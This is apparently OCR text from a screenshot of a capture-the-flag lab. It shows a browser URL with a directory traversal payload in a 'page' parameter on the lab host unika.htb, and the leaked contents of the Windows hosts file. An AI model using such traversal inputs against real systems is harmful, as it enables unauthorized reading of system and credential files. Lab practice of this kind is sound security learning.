 unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/e
W/F
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the
mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column
followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally,
comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # #
102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. #
127.0.0.1 localhost # ::1 localhost